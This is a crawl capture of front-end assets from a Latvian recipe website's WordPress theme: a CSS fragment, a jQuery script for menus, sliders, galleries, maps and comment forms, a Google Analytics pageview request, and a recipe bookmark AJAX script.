  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 0px 0px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none;
  visibility: hidden; }
.tab-content > .active {
  display: block;
  visibility: visible; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/js/custom.js?ver=1.0
body_size: 4013
content:
;(function($) {
	"use strict";
	var HAINTHEME = HAINTHEME || {};
	var previousScroll = 0;

	//== Check if element exist
	//
	$.fn.exists = function(callback) {
		var args = [].slice.call(arguments, 1);
		if (this.length) {
			callback.call(this, args);
		}
		return this;
	};

	//===== Header area
	//
	HAINTHEME.navbar = function() {
		//** Sticky nav
		//
		var stickyNav = function() {
			$('.sticky-nav').sticky();
			$('.sticky-nav').on({
				'sticky-start' : function() {
				},
				'sticky-end' : function() {
				}
			});
		}
		//** Mega menu
		//
		var megaMenuEffect = function() {
			$('#ht-main-nav li.mega-menu').each(function() {
				$(this).on({
					mouseenter: function(e) {
						$(this).addClass('active');
						$(this).find('ul').first()
							.css({display:"block"})
							.stop()
							.animate(
							{
								opacity: 1
							},
							{
								duration: 300
							}
						);
					},
					mouseleave: function(e) {
						$(this).removeClass('active');
						$(this).find('ul').first()
							.stop()
							.animate(
							{
								opacity: 0
							},
							{
								duration: 300,
								complete : function() {
									$(this).css({display:"none"});
								}
							}
						);
					}
				});
			});
		};
		//** Dropdown menu
		//
		var dropdownMenuEffect = function() {
			$('#ht-main-nav li.dropdown-menu').each(function() {
				$(this).on({
					mouseenter: function(e) {
						$(this).addClass('active');
						$(this).find('ul').first()
							.css({display:"block"})
							.stop()
							.animate(
							{
								opacity: 1
							},
							{
								duration: 300
							}
						);
					},
					mouseleave: function(e) {
						$(this).removeClass('active');
						$(this).find('ul').first()
							.stop()
							.animate(
							{
								opacity: 0
							},
							{
								duration: 300,
								complete : function() {
									$(this).css({display:"none"});
								}
							}
						);
					}
				});
				$(this).find('ul').first().find('li').on({
					mouseenter: function(e) {
						$(this).addClass('active');
						$(this).find('ul').first()
							.css({display:"block"})
							.stop()
							.animate(
							{
								opacity: 1
							},
							{
								duration: 300
							}
						);
					},
					mouseleave: function(e) {
						$(this).removeClass('active');
						$(this).find('ul').first()
							.stop()
							.animate(
							{
								opacity: 0
							},
							{
								duration: 300,
								complete : function() {
									$(this).css({display:"none"});
								}
							}
						);
					}
				})
			});
		};
		//** Search form
		//
		var searchFormExpand = function() {
			$('.ct-search').find('button').each(function(){
				var inputText = $(this).parent().find('input');
				$(this).on('click', function(e){
					if (!inputText.hasClass('is-visible')) {
						inputText.addClass('is-visible').focus();
						inputText.animate(
							{
								width: 180,
								opacity: 1
							},
							{
								duration: 300
							}
						);
						$(this).addClass('is-active');
					} else {
						inputText.removeClass('is-visible');
						inputText.animate(
							{
								width: 0,
								opacity: 0
							},
							{
								duration: 300
							}
						);
						$(this).removeClass('is-active');
					}
					e.preventDefault();
					e.stopPropagation();
				});
			});
			$('#ht-search-form')
				.on('show.bs.modal', function(event) {
					$('.search-toggle').addClass('active');
				})
				.on('shown.bs.modal', function(event) {
					$(this).find('input').focus();
				})
				.on('hidden.bs.modal', function(event) {
					$('.search-toggle').removeClass('active');
				})
			;
		};
		//** Mobile nav
		//
		var mobileNav = function() {
			$('.mobile-control-toggle button.mobile-nav-toggle').on('click', function(e){
				if (!$('.mobile-nav').hasClass('is-open')) {
					$('.mobile-nav').addClass('is-open');
					$('body').addClass('mobile-menu-is-open');
					$(this).addClass('is-open');
				} else {
					$('.mobile-nav').removeClass('is-open');
					$('body').removeClass('mobile-menu-is-open');
					$(this).removeClass('is-open');
				}
				e.stopPropagation();
			});
		};
		//** Mobile submenu
		//
		var mobileSubNav = function() {
			$('.mobile-nav').find('.sub-menu-toggle').on('click', function(e){
				var subMenu = $(this).parent().find('ul').first();
				var thisLi = $(this).parent();
				if ( subMenu.css('display') != 'block' ) {
					subMenu.css('display','block');
					thisLi.addClass('is-open');
				} else {
					subMenu.css('display','none');
					thisLi.removeClass('is-open');
				}
				e.stopPropagation();
			});
		}
		//** Touch anywhere to close
		//
		var anywhereClose = function() {
			$(document).on('click', function() {
				// Close search form desktop
				var inputText = $('.main-nav-control-toggles').find('input');
				if (inputText.hasClass('is-visible')) {
					inputText.removeClass('is-visible');
					inputText.animate(
						{
							width: 0,
							opacity: 0
						},
						{
							duration: 300
						}
					);
					$('.ct-search').find('button').removeClass('is-active');
				}
				// Close mobile nav
				var mobileMenu = $('.mobile-nav');
				if (mobileMenu.hasClass('is-open')) {
					$('body').removeClass('mobile-menu-is-open');
					$('.mobile-nav').removeClass('is-open');
					$('.mobile-control-toggle button.mobile-nav-toggle').removeClass('is-open');
				}
			});
		};
		//** Stop propagation for anywhere close
		//
		var clearPropagation = function() {
			var mobileNav = $('.mobile-nav');
			var searchForm = $('.ct-search input');
			$(mobileNav, searchForm).on('click', function(e){
				e.stopPropagation();
			});
		};
		//** Invoking
		//
		stickyNav();
		megaMenuEffect();
		dropdownMenuEffect();
		searchFormExpand();
		mobileNav();
		mobileSubNav();
		anywhereClose();
		clearPropagation();
	};

	//===== Slider
	//
	HAINTHEME.slider = function() {
		$('.flexslider.basic').each(function(){
			$(this).flexslider({
				namespace		: 	"flex-",
				selector		: 	".slides > li",
				animation		:	$(this).data('effect'), //"fade" or "slide"
				slideshow		:	$(this).data('auto'), // Boolean: Animate slider automatically
				easing			:  	"easeInOutExpo", // Easing
				useCSS			:  	true, // Use css animation
				direction		:	$(this).data('direction'), // horizontal, vertical
				controlNav		:	$(this).data('pager'), // Pagination
				directionNav	:	$(this).data('navi'), // Next, prev
				animationSpeed	:	$(this).data('animation-speed'),
				slideshowSpeed	:	$(this).data('slide-speed'),
				smoothHeight	:	true,
				prevText		:	'<i class ="fa fa-chevron-left"></i>',
				nextText		:	'<i class ="fa fa-chevron-right"></i>'
			});
		});
		$('.flexslider.sync').each(function(){
			$($(this).data('sync')).flexslider({
				asNavFor		:  	$('#'+$(this).attr('id')),
				animation		:	"slide",
				itemWidth		:  	60,
				directionNav	: 	false,
				controlNav		:	false,
				animationLoop	:  	false,
				itemMargin		:  	0
			});
			$(this).flexslider({
				sync			: 	$(this).data('sync'),
				namespace		: 	"flex-",
				selector		: 	".slides > li",
				animation		:	$(this).data('effect'), //"fade" or "slide"
				slideshow		:	$(this).data('auto'), // Boolean: Animate slider automatically
				//easing			:  	"easeInOutExpo", // Easing
				useCSS			:  	true, // Use css animation
				direction		:	$(this).data('direction'), // horizontal, vertical
				controlNav		:	$(this).data('pager'), // Pagination
				directionNav	:	$(this).data('navi'), // Next, prev
				animationSpeed	:	$(this).data('animation-speed'),
				slideshowSpeed	:	$(this).data('slide-speed'),
				smoothHeight	:	false,
				prevText		:	'<i class ="fa fa-chevron-left"></i>',
				nextText		:	'<i class ="fa fa-chevron-right"></i>'
			});
		});
		$('.ht-carousel').each(function(){
			$(this).find('.slides').owlCarousel({
				responsive : {
					0: {
						items: $(this).data('items')[0]
					},
					481: {
						items: $(this).data('items')[1]
					},
					769: {
						items: $(this).data('items')[2]
					},
					993: {
						items: $(this).data('items')[3]
					},
					1201: {
						items: $(this).data('items')[4]
					}
				},
				loop: $(this).data('loop'),

				autoplay: $(this).data('auto'),
				autoplayTimeout: $(this).data('slide-speed'),
				autoplayHoverPause: true,

				smartSpeed: $(this).data('animation-speed'),

				fallbackEasing: 'swing',

				nestedItemSelector: false,
				itemElement: 'div',
				stageElement: 'div',

				// Classes and Names
				themeClass: '',
				baseClass: 'owl-carousel',
				itemClass: 'owl-item',
				centerClass: 'center',
				activeClass: 'active',

				dots: $(this).data('pager'),
				nav: $(this).data('navi'),
				navText: ['<i class ="fa fa-chevron-left"></i>', '<i class ="fa fa-chevron-right"></i>']
			});
		});
	};

	//===== Isotope
	//
	HAINTHEME.isotope = function() {
		$('.isotope-filter').each(function(){
			var targetGrid = $(this).data('target');
			$(targetGrid).isotope({
				itemSelector: '.entry',
				layoutMode: 'masonry',
				transitionDuration: '1s'
			});
			$(this).find('a').on( 'click', function(e) {
				$(this).parent().parent().find('li').removeClass('is-filtered');
				$(this).parent().addClass('is-filtered');
				var filterValue = $(this).data('filter');
				$(targetGrid).isotope({
					filter: filterValue,
					transitionDuration: '1s'
				});
				e.preventDefault();
			});
		});
	};

	//===== Masonry
	//
	HAINTHEME.masonry = function() {
		$('.ht-masonry-layout').each(function(){
			var gridSizer = $(this).data('grid-size');
			$(this).isotope({
				layoutMode: 'masonry',
				columnWidth: gridSizer,
				isFitWidth: true,
				gutter: '1'
			});
		});
	};

	//===== Comment Reply
	//
	HAINTHEME.commentReply = function() {
		var html =
			'<div class="comment-reply">'+
			'<button class="close">&times;</button>'+
			'<div class="">'+
			'<h3 class="heading">REPLY TO THIS COMMENT</h3>'+
			'</div>'+
			'<form action="">'+
			'<div class="form-group half">'+
			'<label for="">Name <span class="label-description">(ex: William) <sup>*</sup></span></label>'+
			'<input type="text">'+
			'</div>'+
			'<div class="form-group half">'+
			'<label for="">Email <span class="label-description">(Not Published)</span> <sup>*</sup></label>'+
			'<input type="text">'+
			'</div>'+
			'<div class="form-group half">'+
			'<label for="">Website <span class="label-description">(Optional)</span></label>'+
			'<input type="text">'+
			'</div>'+
			'<div class="form-group">'+
			'<label for="">Comment <sup>*</sup></label>'+
			'<textarea name="" id="" cols="30" rows="5"></textarea>'+
			'</div>'+
			'<div class="form-group submit-group">'+
			'<div><input type="checkbox"> Notify me of followup comments in this post via email</div>'+
			'<button type="submit" class="ht-button view-more-button">'+
			'<i class="fa fa-arrow-left"></i> SUBMIT <i class="fa fa-arrow-right"></i>'+
			'</button>'+
			'</div>'+
			'</form>'+
			'</div>'

		$('.comment-reply-link').on('click', function() {
			var target = $(this).attr('href');
			if ($(target).find('.comment-reply').length == 0) {
				$(target).find('.comment-content').append(html);
			}
		});

		$(document).on('click', '.comment-reply .close', function(){
			$(this).parent().remove();
		});
	};

	HAINTHEME.googleMapAPI = function() {
		var mapCounter = 1;
		$('.ht-map').each(function(){
			$(this).attr('id','ht-map-'+ mapCounter);
			mapCounter++;
			var coor = $(this).data('coor');
			var id = $(this).attr('id');
			var zooming = $(this).data('zoom');
			var mapType = $(this).data('map-type');
			var controlUI = $(this).data('control-ui') ? false : true;
			var scrollWheel = $(this).data('scroll-wheel');
			var marker = $(this).data('marker');
			var style = $(this).data('style');

			$(this).css('height',$(this).data('height'));

			function initialize() {
				var map_canvas = document.getElementById(id);
				var myLatlng = new google.maps.LatLng(coor[0],coor[1]);
				var map_options = {
					center: myLatlng,
					zoom: zooming,
					mapTypeId: mapType,
					disableDefaultUI: controlUI,
					scrollwheel: scrollWheel,
					styles: style
				}
				var map = new google.maps.Map(map_canvas, map_options);
				if (marker != "") {
					var mapMarker = new google.maps.Marker({
						position: myLatlng,
						map: map,
						title: marker
					});
				}
			}
			google.maps.event.addDomListener(window, 'load', initialize);
		});
	};

	HAINTHEME.recipeSubmit = function() {
		var minutesConverter = function(minute) {
			var hou = Math.floor(minute / 60);
			var min = minute % 60;

			hou = hou > 9 ? hou : '0' + hou;
			min = min > 9 ? min : '0' + min;

			return hou + ':' + min;
		}
		$('.upload').each(function() {
			var $target = $($(this).data('target'));
			var $button = $(this).find('a.upload-trigger');
			var $visibleInput = $(this).find('.upload-visible');

			$button.on('click', function(e) {
				$target.trigger('click');
				e.preventDefault();
			})
			$target.on('change', function() {
				$visibleInput.val($(this).val());
			})
		});
		$( ".slider-range" ).each(function() {
			var $this = $(this);
			var $targetInput = $($(this).data('target'));
			$this.slider({
				// range: true,
				min: 0,
				max: $(this).data('max') * 60,
				step: 1,
				values: [ 0 ],
				slide: function( event, ui ) {
					$targetInput.val( minutesConverter(ui.values[ 0 ]) );
				}
			});
		})
	};

	HAINTHEME.lightbox = function() {
		// Lightbox Gallery
		$('.ht-lightbox-gallery').exists(function(){
			var idCounter = 1;
			var child = $(this).data('child');
			$('.ht-lightbox-gallery').each(function(){
				var galleryId = 'ht-lightbox-gallery-' + idCounter;
				idCounter++;
				$(this).find(child).each(function() {
					$(this)
						.addClass('ht-lightbox')
						.attr('data-lightbox-gallery', galleryId)
					;
				})
			});
		});
		$('a.ht-lightbox').nivoLightbox({
			effect: 'fadeScale',
			theme: 'default',
			keyboardNav: true,
			clickOverlayToClose: true,
			onInit: function(){},
			beforeShowLightbox: function(){},
			afterShowLightbox: function(lightbox){},
			beforeHideLightbox: function(){},
			afterHideLightbox: function(){},
			onPrev: function(element){},
			onNext: function(element){},
			errorMessage: 'The requested content cannot be loaded. Please try again later.'
		});
	};

	HAINTHEME.navScrollTop = function() {

	};

	HAINTHEME.parallaxGen = function() {
		$('[data-ht-parallax]').each(function() {
			var dataMove = $(this).attr("data-ht-parallax");
			var dataAttrFrom, dataFrom, dataAttrTo, dataTo;
			if($(this).is('#ht-top-area')) {
				var height = $(this).outerHeight();
				dataAttrFrom = 'data-0';
				dataFrom = 'background-position:0px 0px';
				dataAttrTo = 'data-' + height;
				dataTo = 'background-position: 0px ' + dataMove + 'px';
			} else {
				dataAttrFrom = 'data-bottom-top';
				dataFrom = 'background-position: 0px -' + dataMove + 'px';
				dataAttrTo = 'data-top-bottom';
				dataTo = 'background-position:0px 0px';
			}
			$(this).attr(dataAttrFrom,dataFrom).attr(dataAttrTo,dataTo);
		});
	};
	HAINTHEME.parallaxInit = function() {
		var vW = $(window).width();
		if( vW >= 768) {
			var s = skrollr.init({
				forceHeight: false,
				smoothScrolling: false
			});
		} else {
			var s = skrollr.init();
			s.destroy();
		}
		if(Modernizr.touch) {
			var s = skrollr.init();
			s.destroy();
		}
	};

	HAINTHEME.others = function() {
		$("#dp-hook").DateTimePicker();

		$('.ht-accordion').each(function() {
			var $this = $(this);
			$(this).find('.panel-heading').on('click', function() {
				$this.find('.panel-heading').removeClass('current');
				$(this).addClass('current');
			})
		});

		$('.entry-ingredient').find('tr').on('click', function() {
			$(this).toggleClass('is-done');
		});

		$(".action-print").printPage({
			message: 'Loading print ...'
		});

		$('.action-share').each(function() {
			$(this).on({
				mouseenter: function(e) {
					if( $(window).width() >= 768 ) {
						$( this ).find( ".entry-social" )
							.css({ display:"block" })
							.stop()
							.animate(
							{
								opacity: 1,
								top: '-60'
							},
							{
								duration: 300
							}
						);
					}
				},
				mouseleave: function(e) {
					if( $( window ).width() >= 768 ) {
						$( this ).find( ".entry-social" )
							.stop()
							.animate(
							{
								opacity: 0,
								top: '-40'
							},
							{
								duration: 300,
								complete : function() {
									$( this ).css({ display:"none" });
								}
							}
						);
					}
				}
			});
		});
	};

	$(document).ready( function() {
		$('html').removeClass('no-js');

		HAINTHEME.navbar();
		HAINTHEME.slider();
		HAINTHEME.isotope();
		HAINTHEME.masonry();
		HAINTHEME.lightbox();
		HAINTHEME.commentReply();
		HAINTHEME.googleMapAPI();
		HAINTHEME.recipeSubmit();
		HAINTHEME.parallaxGen();
		HAINTHEME.parallaxInit();
		HAINTHEME.others();

	});

	$(window)
		.on( 'load', function() {
			HAINTHEME.isotope();
			HAINTHEME.masonry();
		})
		.on( 'resize', function() {
			HAINTHEME.parallaxInit();
		})
		.on( 'scroll', function() {
			if ($('.ht-main-navbar').hasClass('scroll-up-nav')) {
				var currentScroll = $(this).scrollTop();
				// Down
				if (currentScroll > previousScroll) {
					$('.ht-main-navbar').addClass('is-scroll-up');
				}
				// Up
				else {
					$('.ht-main-navbar').removeClass('is-scroll-up');
				}
				previousScroll = currentScroll;
			};
		});

})(jQuery); // EOF

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1825826105&t=pageview&_s=1&dl=https%3A%2F%2Fwww.labuapetiti.com%2Fbirkas%2Fkaribu-salu-receptes%2F&ul=en-us%40posix&dt=kar%C4%ABbu%20salu%20receptes%20%7C%20Labu%20apet%C4%ABti!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=976716058&gjid=1392154376&cid=596305716.1764485953&tid=UA-86718155-1&_gid=1403514702.1764485953&_r=1&_slc=1&z=886433280
body_size: -450
content:
2,cG-4JET3T5QVT

--- FILE ---
content_type: application/javascript
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/js/recipe_bookmark.js?ver=1.0
body_size: 338
content:
jQuery(document).ready(function($) {
	$("a.onBookmark").click(function(event) {
		var $self = $(this);
		event.preventDefault();
		var $widget = $self.text();
		if( $widget == "BOOKMARKED" ){
			$un = '0';
		}else{
			$un = '1';
		}
		jQuery.ajax({
	    	type: 'GET',
		    url: admin_ajax_script.ajaxurl,
		    data: ({
		    	action : 'fw_bookmark_action',
		    	recipe: $(this).data("recipe"),
		    	nonce : $(this).data("nonce"),
		    	remove: $un
		    }),
		    success: function(res) {
		    	if( $self.attr('data-clear') ){
		    		var str = $(".count-bookmark").text();
		    		var count = str.substring(str.lastIndexOf("(")+1,str.lastIndexOf(")"));
		    		str = "(" + parseInt(count-1) + ")";
					$(".count-bookmark").html(str);
		    		$self.parents(".recipe").fadeOut();
		    	}else{
		    		$self.html(res);
		    	}
		    }
	    });
	    return false;
	});
});